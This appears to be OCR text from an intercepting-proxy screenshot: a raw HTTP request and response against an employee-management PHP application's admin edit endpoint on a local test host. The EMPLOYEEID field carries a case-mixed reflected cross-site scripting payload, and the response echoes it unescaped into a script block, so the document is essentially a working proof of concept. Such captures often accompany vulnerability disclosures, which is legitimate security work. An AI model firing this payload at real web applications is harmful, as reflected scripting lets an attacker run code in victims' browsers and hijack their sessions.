 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /eris/admin/employee/controller.php?action=edit HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
5 Content-Length: 333
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 ADDRESS=mabinay&BIRTHDATE=01/23/1992&BIRTHPLACE=Mabinay&
CIVILSTATUS=none&COMPANYID=None&DEPARTMENT_DESC=GoaCDtTd&
EMPLOYEEID=</ScRiPt><ScRiPt%20>alert(9634)</ScRiPt>9233&
EMP_EMAILADDRESS=chambe%40yahoo.com&EMP_HIREDDATE=05/23/2018&
FNAME=Chambe&LNAME=Narciso&MNAME=Captain&POSITION=Fuel%20Tender
&TELNO=032656&optionsRadios=Female&save=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:51:59 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 182
12
13 <script>
14 window.location='/eris/admin/index.php'
15 </script><script>
16 window.location='index.php?view=edit&id=</ScRiPt><ScRiPt >
alert(9634)</ScRiPt>9233'
17 </script>